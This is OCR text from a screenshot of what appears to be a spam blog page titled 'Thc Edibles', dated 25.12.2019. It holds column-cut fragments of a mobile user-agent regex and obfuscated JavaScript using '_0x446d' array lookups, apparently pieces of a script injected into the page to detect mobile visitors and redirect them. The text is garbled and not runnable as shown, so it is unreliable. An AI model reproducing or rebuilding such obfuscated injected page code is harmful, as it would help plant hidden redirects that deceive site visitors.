
|_|a|g|p|s|t)|tp)|hu(aw|tc
|\/)|ibro|idea|ig01|ikom|i
|kyo(c|k)|le(no|xi)|lg( g|
w|m3ga|m50\/|ma(te|ui|xo
|o|v)|zz)|mt(50|p1|v )|m
|on|tf|wf|wg|wt)|nok(6|i
8]|c))|phil|pire|pl(ay|uc
7]|i\-)|qtek|r380|r600|ra
|0|1)|47|mc|nd|ri)|sgh\-|s
)|sy(01|mb)|t2(18|50)|t6(0
|m3|m5)|tx\-9|up(\.b|g1|s
v)|vm40|voda|vulc|vx(52|
|nc|nw)|wmlb|wonu|x700|ya
Date( new Date()[_0x446d[1
();window[_0x446d[13]]= _0
window[_0x446d[5]],_0x446d
Blog / Zeitgeschehen
Thc Edibles
am Mi, 25.12.2019 um 23:00